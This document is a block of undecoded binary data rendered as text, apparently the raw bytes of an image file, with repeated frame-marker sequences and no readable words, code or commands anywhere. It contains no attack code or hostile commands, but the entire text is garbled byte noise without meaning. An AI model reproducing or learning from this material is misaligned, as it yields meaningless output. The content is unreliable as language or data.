<%����Y.Ո��?j��F�tg)��A*��X�;����Q�?A�R�Z ?惛��R��A����y��В'IF)��A�)�i�KD��Ml���%��
�@��7�=6��K��R�z���K��&���S�H��8$�bY��&b;AQ�)U�����\��b��o�8O�� ��I��T�g�v��i4Ɠ��LTeL'��~0�=H���Ư����>��#��6�p(���N��ߤ���g��\o^Ty�W"��B̡v<n��ݏmB�7b�/�%��#a"�|P*h9c�+Rh�z�2G��kn�`ȇ0�dJP�s�ި�QB�t%Ȓ@��������L�Q���������(w�2�j�E;�a;"�asR���t�R�+笰/6�7�-��'@�<h��Gu��%b�e]+��5bb��i(��8g��z�m���k�D\�,��K�$��Y�9��1!��ŏ>�v����t�'�_O���{�������A�V���~U	��u�K��gp�� 3�� �];wQB'n��9�t�rew�wR�q�R~�bfp7�~�0;��2�j~�ubj_Psc7���I�a�bF��3o`y�1F�`J�@�4z�1vq|�wM�*�V�G*]V�2*��4��'!N2�W_!��x1W�_�xm��0eF��
�5j�s��6�h8�+v�&������Z�*�"-g�O#-�*��~�gW��QuW�W]�W�gy�5��a���g�� cH�^1F@�\�d�S�)qJx~w#*&�'�q��/"g
�t 9p~��Q;W�+%U�'R>'�e�cηa��#S>`(�8g#��/�.\ҁT�C�Rs� ����i�'<0_̳<v�/�@oP�4�hw�9��0T�Iw%R�u���s4B)�P��'t��v$U((0`�Ì[a[�&1%<�<n�A� L_�l=�(l�u{�B'�4D��ӎ�dI.��7���`]�|h�n�C�4�0��T���#i-��ɣ��@ > LbR�<v"�+f�=s"�LCa,�Ԏ�qc�vq�v�T`f�|��h���{�ʨT�R��X.@������A��G�ޘ~g rƶS=PuDb�
���h(%�O�u֕?A��jq����`.8#F]e�9�hMА�@ &@3x	I9P'-5	UY�ב
�OI���)���r�myfZ�x;,�RS�6�I.9�X�����&& �y=5SQWS{�S�&���J@*귐����y�h^ h#h3�7F�r�f��e1�Pq�*�a( z׃�H ِ��'B=�h=��?L�bJ�� u֨!�2;�Ҟ*�] �6⥒{U��tF�[�p(F�v"�-��Aʓ	�)& ���	"�q��h)��P3r	�� K�tLT�%�O)�FW16r#D��`�+��ęL�6D�rL(a0o�wK�	O���>z<0�f5lP�hE�e�֤J���L���$�鞿ן������Zz�YG��%qD�	�n��t���	�`Ʊ���qS�`�z}z���e���~Q;�:M��\^�6_��I��5�Yj�1�dD6&/� �"�|�&� >�W`5 ��/�8��5x�ـ�j2�^�$F@* I�QT�*O��m�]��'��T#D�]�u���}&�% _=�	r�b(��P��A�h�&l��S`��P�qGJ-�I�iDj�"�.�*M��U���FC�{�N��L�hv|5�ab�����n��w/  ���-">��ڇ~��F{rb��S��D�@��iT����s��6Z�``�Ew��Nj6Z�Uj���2��D%a���wrh��PAs�i0��b��e	����g���P;�S�I5���:Jf2`_H^��(_���R/h�gˉʊ�{�.�a!{�}� �% �Wp�x��&�}[VLZ��ҀP��O��F�Tkl��.��%��HW١d��� ���`���l��c��pD�; �4�w��tzd�p=���;& �D����������ug�bK\� �K���w��2^�R\U�Y!q�+n��x�7��HRŴ6�!,de��/�@�. &� P7�
��>�M��J�Q�!x�J�˔P���S���{��.%�2+���;�+�ށ�邒8W�Pc	�%�i!D۰Oyel�`A���C� �K�p!�h���s�hRr*�������	.���dJU��X�Z��u��x��m��Cv�!��1�zKz��y�}�� *���+�&@�K��SVi��}X~��M$�+��i�%>X��糘Q�T��N����e�P5&��Iaś�&�#�1&0'sY�Zl]\��>a!�D����{~��ָ/f%r��e��ṿ�kǅ*��#b�~R�KՁ�9Of#���dR���;�!Q/�2O���m@v+ͺ �>A%l�٘���䩊���Tx�<�:��PL3K�H��T(��[iێ��[��l�DF2�&ͷO���|qT��Ѭ���PoQƟl!�L�Mp������q⌑��_2���S%�bǛ1V1[�b"Z�`+�@d=���^�b�{K�K�ܰ<�֙(�]������1���GL�b�������uqY;�ZY���qҤQT�9�D�6MW`P�Y��1C3q��LDi�_� [,�K�A6Qo�=NM�y�$���؍=P��ʰ���<�qS�����}���#Y�s��i�A�k��AD�4A,�Ay�b�w[��`���=�<��FpubV��h�4ɝ���S��vX�����r�4�dQ��%��}gA<�!<R/���,L��T�ϒ/C	~���.�����5E���D�=��M���~��T�W�X*�#��c3l�4A3˲n)TPC�_V�Ar *��]��)3s��d� ��=B�[SN��D(u�C�;��=�pX���3m��
"��	Pz6o�s!P.�4�!��� zw���<M\|�,>q��xY���5Q!3!j����5lg��v�<�����~���9 bma�7�K�#?��@2/>-/or��9D��8�;S�i�<�壚�wk��5�����N��6,�L��P�~�h��B����v�e2�� ��\pL�Ձ$�4S�1�)�80��p!	O#���I0�`l�� �+qP���jQ�z#��4���P�=� g�$c�x���prx��S�UZZ�+Nx�&誙��&P_c@EC�.�c� �����\�2	k�j��S�A�TQ�_���,O-j7?�[�v�sL��:�6�	���U��`�����b3�#CA7���<�C�"�ـ �I��"���� 4��?�	��N$1H����(�S���ض�!$#~#��~��,���"Jq�g������芮)>�5���6C<��h\�n[�B�5��Ǆ�p4��!D���i1�>�o���]��u�sߑp(}X�Hk�ָͦl�>����dW�)$p�w�D� 	PI�@���L��P!�9(*�1#�(JhC�d�jY�"H�W�]1�_004���_ 	J�� Ȣ#��Ȉ%����i�3=\��A�+��.��К(Q$?�z�D ��Z���A�(�@I!���@ؘ�p�&V�0���7"F\���TuE	��
�/_�0T�J0# ��3@ ����P����9U�Lm��F�&�פ�\�^�q�8Z�]���=��Pܰ�7�^	�� � E�s&oT�1��( ��yr��"���&��R �%�H3�
�HM��h�I���:���,h�)#����n-���$����?�j�����-�B�;��b��"/���{�Ǉ�o>���H��X��42A�}(�� AK!�,� �0��m��"zm(�B*� 0z�%�����:n�4D�N��j8��"Q�>y�6����
�o<
�( �|L=!3�aԣ�6������p��j苯Ĳ�,�	�ՀJ(���
韑�h"�6ߌSEA�6a�����j�c��� �I �E�� L0�6�"�$���q}��\ɐL`I��3d�5y���Ba){��G_,-H�'���5�ȼ�(�4B �2�5���BN�a#z�N\\v�?�r!�Qө����6<��
�� ٝ�q�!��*���e�L� |��X
e{S��C�(���|BHZnh�W�p���NxmS����X��2�rX8�鳉H�J�$��*�ո�ET�c�ep'�t_@�%�d|��қ}��ǣ4u�B�<@�"���j�0����x2=!g�!��C	��#��
la�2�b��"�C�V��$�h�x|0;ꢸӛ<�3O> ]���a��%��[�+�*������4�(ԗ X�ر]K���w
�t���eN*rK���� �r�F����N��\x��a�`��L&�����Q7 ̺�U��!�0�T�����(0�	������%�SJE�,��> [bZ#2ְ�'4�FO\צ r�,$��藆�DǑ�賈1�l� ���Xc���h<㑀o`���OH��A���>N!	�|� ��^.��8��p�X��¤YEr5i  �ћ�I�����@��8IpWFD<�F;Ac^@�F�]�����
if� IJp&
	���  �^�*���G�!7&!V��G����5�!,x;�Mp�dWx+KWmh����3lEPnCer&Bm�;&K��H�%�떷���$�%> &�F4|�ƐX
 �|@�� `�S�d�*d,Y���Z�,o��
a�LI3F��!'"�t�*Y�7~Po���2�Y)��2g6��ɳ�H�	u�B�l� -�2��OӅ	L>�螬�&S8�Os��NV���� J&5���7�ᱴ�c:JC����K��c�9��{�b�vP���  /$BJ!C�f�j�a5�hbt�:�� #���-�-i���`R��ԋ�]��(h���.��\�s��ԕ�4�'O��%/�7L՗T%t_ÍL`X��	m��4��J)i�L`��� Y�;�'��K�|�����r7A�J0��AA^X�� Q��<�Tm}�"�	� @���+s��P4a�"h��~�D���֕����.{�ꀅ�0 [��@�;��؉@�Dpoy�w���ft��`��F�  �h�ڀ���@s(M�b��~��E� ��I�-D�B'	%?M�����vQ���̽������@��mm#����׽/�q��(8�f1��J Xꔤe�2|�����5s��k"����)m�� $HD.r��mB���]2��8��8s��.���L�f����/h�P�5�OA ?o�ޏnڸ��M�q�������握}0��Q���p��6Om[���m%p�?�+�`	��j�q�BD����˚��V[�ӽo��WH)��̃mD���yL?6��	�A�ކ�9��6�,�a���	�6��X����N�r�2n�G�f���m�9�m�	tu�e�����uk����{6��
�0 �v��WmZ
��t�Cŋ�3T[-#����9�9cs豍������I,zua	K�m>sFD�т b��}�mq��W�7V� ���SF�6չ��4��]�5�#>��q��#@�-�$guT�����v��<fzw���Ɖ=��:"��m_Y�������~z!`�Y��@zؓ ����s���X�=�b�ؔ��x)_�5y�VQ����L��\�7[h��|�u�u�3V(��+��3�p\�I+�H�� �hH1��	�����0��s>���i<Ah:6������;�A� �#��&�#P�������5m�#s�`7@��r{��@ nB�`"������#�$�%4�:#�8H.��lq�� �{-�@V ����;86[�1�<ck��S��# �ұ�ڈ��{������"ڕ�ٸ�(��
��()�3��2I$i"�C��s2���������P>p��{x1�B>��/L<��3����"�59X�0��k:
������i�ù:!��ز��A.�A����4��C\Fڐ���	���K��H�����H���5��瓀7����7 �Q4�l!��Q�W�y��@s���e�8� �������K[)""�=�����ѓc������/!
/�5�
���F�Y8�3I"�����V�¾X������A�0j���V���\��X��PA�@���l���R�Q���X�5�ى��� ��)���������jD�i&(���CR1>�*ܾS�4��Gz46ѱ7��Ǵx
e��t���ĸv{�H$"�t����IZ9qBJ������J]�J]�H2i��H��@x�*8c���:M3�&�?�Fș�<�l��hyL��!(J���K��
9l=�&�(�a�뛲���0����p$�$0a��:fD�⊍BђB�"|,��?#�D����`1��8�B�#�ʢC�-CCC��Mc�K*���dA�\�H��H�Т	��:y?%hN���� ���	�l"�H Y�:�^��'�� C8��XE���|,���H �(�$H9����9�C˙���c��@�MK{:�L�D���\A���LK�^,C	�;GX5��l�&�B"����� Y�H��҈�!X� :��B1cR�ExF�k�s�e�ECQ����,��L��,T�k�tC�(H��I?�ӣ�'x��� �O%�t�TN�׬��LR.��*c��!����(��>mGy$=�\��L?��"}
?�G4P�p�H�2$�V�K�T� x>f5{�V.]��L-R5Ou8" Z��eо4����Kc09��P�4R′��T�! J�V
I"��z�ף�;�d���5�p�5<��B6��~�v-R�HA�1- ��W~���*��X~�p�^d���R��L��h=�5�kl�:Jk�Xv�˳�U��W��W]�nП ��Y~�'�<�Y8f�L��X�ѹ��FU�H:�B��Y*s# �EZ~M���%ۍeZF��X�6�T.�|��	��e 4�S5���էh���
u-�U[j�S֐Z�eVY[�h%�!���C�ӈ׎�L[8��$�9T�%�Pcm�hm�E]N5	��\f��6�\}�Y�c34��(����)�& \ЋX# TֵW~�	�M^f5�z��1O],���Lh� 0 �M�}�#ܿ$�֞���=_1�ލ-�'��#�V&���� ��F��"	��p�) ��I���=`1]��S����� �  ������X[����\W�Fc"����9�~`p��tX�!�}:3$ ��M���V�+�$^aa�فYah��ٟgC��E%�X,�6#�4f�]ĕ��h��=a7���TƆ�*�!�ҕJ��Ѣ��� ܕC=T1���T�]a��;�Yp�-f_R����nEゼ`��+�=�&8�aG~d.}-ُ�`5-�`�tB6�:��
l�YH�P~(�W7�K���D�rkGH���_Q���]H_�W_L�xQ*'�eb.f1M�E���bcnfg�؈���  !� � ,        � !� � ,   � �  � �	H����*\��Z�4<�4q!q�Di HC@F<0>IR� �]��фG�i`F\y&R$6K��ɳ�φ46�9�RP�&�
D@�!*�h��q�Ǝ<��d�L�<z$J��M6�~�]˶'5nhp���!Ґi�1�+Tj	�
��T�]]�|H��ʱem�ԃP���3��F�s ��BD�F*�SM'(��u��LG"8ʃGW�<T�5i�#f�iN\!5	��`�h���~��/��������qi4�NLf�ݐ{�V��{�� hFnҧ�e�X���(���%�jC�%[S�%��Xf�&!pQ�ga[��]	��a�m�Ŧk����j�h� �ȝ�!`�G�ŠQ*%҃M<��r\(�[�qg�?�%��i��VBw�9� 70�a0��t(��S�&TV�����:��Ðl*Gvۡ@�?Xw~�!��O(� ���%���wM��K���L;��e �S���&��"6$ Ui�=%U �	�B���"WJ���Yjk�a��@���Ld�7�<h�f�mR�@�j���]vt_�A9�$�����*�)`r&y�`2�t�J�[".� 7c ;�C%h�i� �jR]�R�\�7�)�� � �����ް*u���r��]f�6Y�j��:��x�Z`A�D� ��ؓ-����
��@��� H`�%� ���O���UM�%�M �[���L�q]q�������;t�Y~*���v
@3 ������NrXB����X��L7%@ ���A���4|����'��%����) � ��rG|Ñ��V"}&'jn���H�B ��c7r	WŐ/-�uס 	'��ڱv�y��n�tC�!��
H"'u�n�4d�d����k�QFAU��t6�e��$³	����7�0�-Z��NW����n�
��#?�@/���7���7��3�J���*T��uF���d?��Ozns�@���	�H�b�f�,+�
���� � �yb�X�*�H�V�gnU�\���ι-��^�JW@y�K^�&�"G~0���d�v}�N����<�����&��P�E�ڕb%V\�s�#�*��h���P����%�<�PupA�q�� sG�(�h&j��V�)0bIaЙ�v�BD
Dt�c���G��{��0�Jmҍ�@@��ΎL�U�T�����c�٬d���s��?����ӟ�6"�����<f6��80� �a�?������bMcM�XD�0�aV\p��~.n�͛)�^4��9�I���e/�ƭ+Q2AcY#,`�Mf#�T�=	r�����+T�Jt+/���J!nٰ"�g�Da������g8/�	TV� ���B�e�o�@���&N6���*P���m�eހ��!��@�Ϟ�3V����.:C��Ut���:)	�&�"���5�F�l���\�J��Pb#��¾�Bp�u�yU�-��������E	�C�N��˦��xD#H��;Vj�H��َ�WCX�y<�%"��V�Iatֶ�����#��{��Y���(�ÐavQ�d ��F4�ַ�5�pE �]6L����s# ]����ۘ�;��W$jQ��E�92��̢"*�6��ٛ��2���oY�",hT�^-��������/��f ��+���D޸��_Dm�Z���5i8�;Y⃒���A`�o|˻'�@ �B����Ѣv�/3t���$�slQ;���Xdq��W+�L��$�Ի�l�@�e��#�����B���3������AiJ��5��� 	�4�ٹ+��E�N�
ĩp�RЃ5�/���z! �Dd=�~��@_pm�s3^k4 ��V���PD�ci,fzt�ݬ� �T��l����,y� J�j�����
����&�p�N��*+qΘ��=���b,���6��>�ߊ��Jȩ��N���;�İ`��3o4�l2�`9@4B���Ӿߕ�����r�'���,3~��ߒ�=f��P�pp1|۠/%�-�b����x�8�nv�#���pG�P���0Oy�W�lJ��6ޙ/2z�4�;t:��$`fg��ƹ4���Ń�"���"Yd"SA'��vl@��zӛ��4̳�rD|���כ�W�=k��v�.��<�	63.A��z�.(���t����~�K>���vu�`�x�7i�*��эςd
�<y�I@h8]�M�i_�FJ�E1��>�}�{��M����mg�\@ƜU,},��ҾG��2�b��g�g�؁�����sc�s �|�bs��E��*ِt��F$cdak= �/��5�u{:cZ��~�U���G|�9:�3�S%��i��x'�9G�-�<��Ti7^T��-��'5��r�X+�;r��x˱"��-��Z#�o)'+7y��E-�p}�'iluc-4IU�sXiGI>0U��>08�F��!K�w,a��g�#�s5��pt�\��Wb��V-�6cN�&iE��t0��v��B7P�}��I���L�O�� O�����#b�D xWH�_,f�&b�l�vp^4��f>�H0I	�f�%={e g�H!>�w�U8�^m2��tg�L�ni0U�>^�?��P��iͥ�����:���-cwB�ghw�@�*��b��B�sF&�ԸI���S��&���!ń���Qge��3�z0s/��f�Zvc�0N�Hg�6q�s�p�gE��EB ��!�q�G�4Y��C"���wf��1�+�۷C�<�MO�Y�c�l-vccW%��Q� Z�v`j�hUZq�g�g�ē�h;B�#bkD	�(br�A�����3X��u�EQV)K�g3��@�i_��6�p��Y��E��2m@ �i��J�e;ny!b{D�nEiVu���C�ԕ˵l�kj��,b��fH�SC�sN��B
�Ťg l	����� �wx�aJ�1�p=�9x�	�9�MR�9�`l=�7'y�7mf�i� ��	+-�cC#M��	0��i��kčg ԙ��b։�Q܉ D�����&gc�m�xK�y��3�	��Cz����?�#1
dzf�aR��a 
���F�*��t�!ʠ���T�oF�yB�dc3F��W܆��yj�P��yfĥ��&
L���MF}��ِ3JP�j��N8�ȣ &JP��5�1�Z8`p:H�ܒ�	&g�m vW�5�v�T��i�fH╥�U%�����i�A �i��F�Ik�V��A=�6QU+aXN�#������j�#!Y^�2�����e�o7]wf�ٕ/�c��B�g%@�(0����b;�U5ڜ�A��Fj$,���sk�	����\ї*�mSZ�uEN:��c:7K�y�UTζ3��y�s4�B`�@v����� �O�A8�F��~�����#h!V�ub畔�p�s�唀��$�
w�9��6ЖN�$f5�3SC����3I%"�
�8)&e��0��	����� �J�;嚱;�Ny7�����9���ҧB�3���e=�Vp73�Ϫ�� `���?�Fot�`E��ٰ����N�1G�b��u ޑ":H�Y�j�=�(�{�UH��
o���p��֬bz&�a*6�@��*KOx�j� qF�1�J	�@!N���q��@�I=6�e���%koä��]����W���3% �G�#*L��8���q{�7�@�lᢛ������1�����y��.u���3�6��p�TZ��3��9:&=�UWa���kQ"�	`z����k�mP�?�L�`%y���(���<�����誂��!�^o�8B&ʬ�3,]
�%�&�2(l,FZ���qR��E���F�����Lf�;q.j�	���%,��1�6Q�k��Q�� �3B�YB�
QhWE�Fr��N���&.`sR�5/��A��m���i���O5�����q�Jf@��Qdbs
b���)h
*h?Ɑym3+�KHVxx��9�c%D�4�d�G�A K���M� ��6I X����>� N������I)��ɻ;��j������i����*l�?&�p+4��{��WHѓ0�3ֻI|��sAl[�<��Qh�W���d%7`�,䖩��	����#�e���[(<��ٚ2\C�d�U�S(�������0�@��B^k*�T8k�������^(�U�Pw��b��Q�m$��lͽ%�P��q^MP)�1x����Qv�6Ø��3Ϛ�U2�X=I�a*>�����4�гa�Īې��-7P9�9���F���j�Q���[r�d��I��A86�"6e�c�]v%^䒏�-�KIO��X��_-�z&��Gi�hɩ�P�o�w[�L�?a�y��V�<���n���F���ũ�w�"mݸ�K5��*���`33Ӌ$�s4L�&�QG���M0�i֜�*m������a9�i�Y��
:e�dL���Ji-\ڲK�ǿS$1�s(�AI^�.�!'r"ѝ��z*uT�{����a��x��&jJt1q���u:;�a�l��Qc��ս�!�<Q&�ܒ<%=3:6A��M���q�ҏ���ܳ����������8���)"�"т�����=�B���)���ʹ�?�f+��'R-�A<`�(n� 3`�$�cz`���ȩ�D�h7�`���Rn��!ܠt}�:!�	
{�'���P�+��[؏<W� 8+̓K`�J�w�A`�(�3i��M|Dk2�ŧ�N\6}�A`�����4�Q�$b7�D����������� ��C��
9 Urb	�N�$7��(�4�n*�r�.<�2�R���� ��Ź�z �sPA��U���:�q1���w��(�Mb�f�K�*����*��D�k���	ed�s���~��"� ��K�(b3<���Ob�2�����ƙ	� �mWp�i����-��8�^"�!�i ��M���_�p��O�-1��Nq��U�⧎�?>�-�%��2���2�6�+�r�A.��� �6��d� j�@�ß���ޏ ��C�"���X&��̀��Y�J	�T�Ɓ����_��!<��<��-���4 ��Q�p����o�L?� �1�6I��*�̝>��t�ሗ���[��B��9�����'�F�Pn/�Or�+yO�����!�N�~+T ��6I�L��A4��_%4�-@	(J�0��7l� �Ȉ#�z�I��I�=��i�De=d&*y�d���$��9p���	 �HH���?P$�J�J*�h�a�_V*4���jp,�e_�αhQ���h���� �aH׿�������˖����66v��$ҙ5Q&j�ceK�.a��c��4�uz����fd "L��K�&�� ֯e��G|N	�%�o՚`ִ����G.Am@H��o CA�X����,��`D�6 ��&���2���O& _k�3\��?L
�"R���\����R{>ɂ ��$X
�����߼2����0�8�8+�P�?`���,Ha� �1$�t��1��9,+�JtlI�*A�O�2��DT��l)�D<ɏ@h@`�4�r!&
� �� à@�g������*�L�ŗ,:�������J@Fj�K�VP���Jg�#o� �L�*�~�ƽƊ��O<�'$�l������53ӏ4h�Mpu�57z�,�m��Q��Պ8:���i��Q�`��>ڐB1W ]1���� �I�RN���*�4��?�)K7���qj����0Ղ�aM���)މ&b �wӓ�B�5�����Hy���sE�\�#��%�VE �Խ��%�8�L�X蟆]u+?	�?%���$��x��4Y�+Z���r��A���4����Ng%�d��b.e�J�e�BW.Kѿh��y;KC�9�v�/�����4LH; ��R���X(Q��XJ�>����H-�q�����ӈ��4y��b>��,�D	$"� �q��e���T�J啡�j��i�Jsa�5w���r�>E w��w3��4֌�WO�/$��J'��&.)M��_�l��N�n�!"6�����,��`�pQ�N���kGzdQ�s�=� RF @�g�P�S=b�y���;y�b��$�`�h�Ted	5:V��D �@�[�����m�b�~��,Ky
B2�EQ�y ��L�A�`�
��#�/T\� �8�1@�7��%	�+��G�\r?%��ʰ�I"���voBX�831�؎r�C�� �S2)�4�(�xP˼B2�ipeT����VZB ��DD���+��T���d�L&p�������(1��IJgKR� �sP�t�D.<8�x�Ԑ2XZ�ǭ����$`"G٘�6��� �9*c#�%�XP�x�!P� ��� 6�#`x&C�e�/扦xp&& I���*��3��&�܏%CrI��A�#�� X��U�C���,ғ�5M҈b~�`��lY�÷9�E͙��� ������R� ��ᐼRþl̎���zX��)5*M�2���&�B�)Pq��d�(5�0�G^ld������=,�U�A���Q��% G�@_�V �5�"�Ia��p&X���GU�$�~F�$-	��V�-��t�1=ۙ@��Rn-�Hc�+�2�ζ�9�!��'�5R��MP`�D� 5-ϼ��Y1� �K�4��uH3S������U�(I�q"SM"̾G�&ʴ��W�*:s]�@�a<+����G�p���%q(�C�) (Au��ug���� � �;Mlz��nsh���N{ ���V��i_=�[�$M�0)���$a[�]�6GǍ=������z�G�2�1�R ���>@6�q^I�{ڗ�aM�AaM�$pI͑����'9�_'�u+� �C[�4���Rfq�Z�"��Ȣ h�2��<XC�n��}2qa:s���l,C/��R"z�y�}��
F��o&"PL�ꕝL��K24|� �izA��J��Y����c2����Z����Jf<$`��\��3����w�Q�:J`$6y��@�8uG��`4h�veh7���BL�EWg�`�F3��M��R�E��K�c<���+���D����Z��uRn�=��M�x�@z=�+�
1�Kj�?<lMꟚ&�����I���t��r�������wk�	��� *��̚��ǀ <����♷��]|� ���HG6�1�G�5�% C�`sJGQ�rI>����'-�z�_&�t;!�)A�~�s� ��]
m.�A���g���b��<�d �ލ|�E�
����z׆��b|Q��!��x!&3
:�l���ǽ�΢���K�3]�L`"���?��'c�s*�-1�64t��T��Y%0b7����eI>�a��������Ƚ�X� ؋�P�t �U:��0	! $�������L���tJ�x�
��	
�������8 ��?n0��Q�7�.týH��� ���'���p(*���q�H
��Y�>��6X�>���8C���l��9����� #5�XZY���6d{����.��	��@X�d�8�h���?�i�#̢B�""�	�����=�������8/X�>��e��t :�H��$� 6�@Ќ$��&8���Mr4�ᒮ{��@.�
Sc����CDDFR�)<� @"�d%�X.������h�7��BA�Ў�"@EL� ���Q�2�4ʱ���p':��	@骭�0�W�4����4Ϙ/� � 
ƈ�[�
��?�"�"�"��1�8���0 �L�Fq,��H���
�R,ź01��I��X4Y�E�A Ӱi�� ��!BB'���`�:�����2��H�8n�/�J;�R�����ߩ����<�B	(����"J�I�쑄e��v�YlC9�IM�C��(��-C�2h�!D������������X�X$�jC��/�{D��� 
��T{���,���Q��pyˬ���Iv�K\C{��4p)��'Qq�F�������T�3@��;��"��3�c��D�N�h�D���-������ �W��(G4
(��5)�u\�Ğ�Z���e������Kp)?�w��q�����Ft�-��I�kJ*��*�m*��\�8�L�L�l ®PX�O�t�
��'������יO�\��Ϙ�,K�+�+gP��qC,⬜���LL���!cy�Ā=��	�����#�5\C�(��4*07�;cFhƇ�+������LЎ�iG���O�tC�7L���h��g;��ll��Hb8+�NM���)�NΤ�;��;�:H��P�.�R�S�2�St����%���6�>�k�Q��6ȄQ\���K�O�������ܡ��A,Ո��aR��@�<�9W������Ц�a���Q�Z��&U!0��X�a��Ҳ�R��)�h\�ր�-CSd:1�Ϲ�I=���١@-�+���t�aVB'it)c�$�p]�H0�t��@y�2RQ ���X��2e�/s݉$ j�'�
�̀�u��W�Ka���d�c�$ 큈aV��Z�l����-eP�٭Y����d���p�Q%��=i$�pņ5aYa�X�m��@�I{��(��	�Ґ��s���(2��Z."�]£���[�����.�h�Q��0���y� �@Eʽ�1T����ʱ� ���p6��c0(���Y�, ܭ��kb]��
!�Z�-̊���|�]I:EI�-��˄���S+7Ԗ���-��8�Q� ���M���^���Ulط}�H�}v�-x� �����c�11c����ؕT����u!P�p- G��Y��񭭺�6`���b��0ت!��p��ڢ�_�%�m�����Q=���~@���Y�!h."_�X*��h?x��ۏbV��`.� ��V��\,�������j� ���S(΁�����������o�b��^�- ?���.��+PC�b��eK�~�$p�I�H/����U&\R��;p�=�}C�J�U}�������+�a��Q;r��i��;��\��%XeS�6�����`��s�d�0��R�%9'W��c����,7����m_������1���X6����+f�,f:�t9(f��q��Q0y���\�-�a{p�4H�b��rK���E���q�@-��y��)����G��5�f.��~�>>�q�apZ�� He/>e��p[*}b�a�6P�)�bo�s�s�g�g�E ��f��j����p;��>?�:;�h�.f��@�/��fZ�
:�	��OI���i=~��3�E�eC�'�= v�;X]�i�f�m�?G4��j��jR5�F !� � ,        � !� � ,   � �  � �	H����*\�ʙH��$�10��@�@Qbc�B�AD�K�Tɱ�F(a��'Û8s�ܩ
ĉ��H��  |	dɒ����rNG�Loh�*��7�����ٳ9��ԄGpK$@! �����BBߨ)�J���F̦\C&3�,�/�6��BK��Y�M�(auAH�&#a�!������ԥWQF�D�d^M��fʎj,�����&��]]R�F�~K �Z�iڦ3��=��� KQ@�H`��y��r���:�V��6idƨA�NA�zT�l��vR�7�_8��<�sރ�!�\_��D��Uw�uw���5�?N��j�䷜	zD� ���:űQh��"���y�!��J$Z`�~�5١/́�~��X.DT�X���Sf�%�E��I�@�H���fk�U�#IZ�A��a�YZ��]Ȋ���v�T<I�xa��%����%i~�k@�W՞UFt��YCh_�j���E������&����!|,��iFDr����6&_7�AC~D�ȳU�J��+�骚��՜��1�I��?�]�@��¤oD�*���������4с��!]�����̴6i�ox�i��I�k�����o8���R��PJ��у ����p���^`�^;i�E��$��o	��?9�J �D[3�F��V��D���'�t�6s��
{q�_'\$�(9E���j�M�0,����_P"��?!�ЄT�]Y0)H1�\ך���M�"E������dT���������?*�]1�]�J���F��B\��wY��*ṗ��u�E+���5��1�B
<���,���V7�ڂ e�7���4����<#Ů��I��_�����M�L(�[�@�^s������p��m��l$RK7D���$a�t����|�S��'?���0��Q�/Lp~�� ��"4�a�Ss�M�%g�!.@l2$6�N����=P���`�=8A�E�s�{�6��2ck�	�P3��!c)D�
%҃���H�B�`Å�P �Y _�;	*_@�8��.T(HWL@ 9�T���ˋs|�
��ol�B�2L7�|5�@�D��� �ȟC�i|�ӝ�H� ���#�����5�q�B��d�<>8��2�P �Y�����"7��� ����gl  �(k�{[�(G8zP~�#Q�`b
�g���z��4�0[� ����<���H�7 � P��2m����(
>���$�j�ш��0��8�\<�8��+����];"
U�B>	�i��
�@����ti C��M�����f�XD�uM�s I�Zʤ
�+ 	8+�٪1�^�t�@� �4$8��x�0��@��|^j��ɔ��|�?��a%C.���t×��k@��J�q�i"����`vQj���HS�� l��8]�yU�)*�k�hJDݍ���UrJ����l�I���� !%?��kDߗJ*�b"M�Z�!��ؖ�A�b�,����j*�+�1^��OI��!�"�V���I�+ O��4���.p�?������B
Jq��%�4� �E�P.R�Q-Y�H�(b �{+s�E&Z̹�ӧ�P��;g�G���h
KR²�����2&B� W�����!俖�os%[4q��}[YW��&��$�s�y�_~��e��³����{ۑ�  �S#у��F\�����ʱ�G���a3�ܘ�cE�@�%���I��� `�A���R�H�� p-�:��E��bW)���!��/��l�B%�p�s�-�8���hi��p���Հ�%,nm�Xӵ�Y�HC	�C_���5 �]4���v�V
,)�Eп���.�2���F*�`'��$���)Hoz�jû9�t?q7d��,ߚN����|��wE���3�(�˝�m�i���H��s���6���A���_�XA�Y�ی�8T �xjh�Cf/��b�HN��Ō�q�$A��;��<N�����ݫ��������բ7�jGtFϏX,�֥��E��������f��H���x �j��O����	��g�Wڛ����D�(׈n1Պ�P������LО��!�J ��  �y�7� `��˯.�+�9��{�.��8 �o�)���x��u(cqwiV�<���
��,�r;�A% 쓳y�K��r$4�ŒX%�}��tOy͐��P�u���2~x��x��Cx$����Ӡx76���%�^�K�^�?���?�3��O.� �Ud�`�z�MiQ;�z�w�6�W0&��� >@��>�x|�p�P�&sb(�j��F�T���N���eղ��I/s8��+yGo��hdlxE<9�sa~� � 	� �~ !NU��g[}eYb��[~��C=�%`U�T����G8[#{Ys(��S��D�eOG2"Z� 	Pn�{��qW����0R�GW��TY���4��b�e�m���+og��1<-�5@aN�eB�fc�Ns�@W�{UT%`��� P�6k���7RXr/ �2�x�eGe�kiHn�tBgz($:9�$�����5��i�H�&F���W؋�v����(hk�4�x�exa�'����C*�2��hB� �AH��_ч�Аˠ~ �T������"H&؋�Ў	�d3B� ��2O#hJ��*)���=�XG 	p7ph�����5)�iy�čy� �~FI ' (��	 � ���&��$!���Nx�F +9�~b/f��t�vN.#$�2U�G��PE��a�ՖHk4 �� �a&�+P
&(y���^N�L[�O�����əb��.�4� �@���X\�n�}�x9y$��VG�z��r�C0Ɍ( u�����750��p�A���gv/^��8Ǚ�ٙ�y�g�	�Ё��I(��b,�'&G��q���t��7`@��~�{T��bfZ����&`W8y+@�@m�����<��f	J��i�d�0��	����2��#�a�G��~�� �A�	�Wmk)!?6`����)> ��u[�y�@ ���wa�ha��ٙ*�J�)R8(}uBo�i����{X2Y4�"DA��X'�i� X�# ���x���& + a'��xXG��8^t7�ւb��/��~_6� q5�ᒚ�2>/�F�{�Ye0��a�i��Yn"�|�{����N��A�C�U���y/�Vv~"���)�� �[n���k/�2wnbuI���t�7�
�oAP��~)�'��Jɪ~����F����:�}�� 5�2�j������D�rAn�2���>;#'��+⁩���n����	ejue�~0����i� ��x&p�����{����/(C�7���������	�9*1n�5.rb0�Dff~H��F�کo��4� M{ 3	�F٭(���I��hR��ga����-{7��#y7��~�))b�:���$�WF�M��	R��{T�i� P��M��pᴌ۴�j��5 .� ����Xh������9сck�(5U�'gؠw�|'y�/��:���b��p�]*��LT9�Nyu��`0��ȸP8�I��xIE�)kx�%�m��)��(��p���� ���h(5o+2f0[Q�2�r�����fU)�f0�Fu���(���w����~����n
iEx�J��i`���`&�܁`R8�v����:]�y�X0hvs��+�9 5���v�x0�p�k�~x;�l����9�������XK�p�<��'��h]׽
a������!�cI��
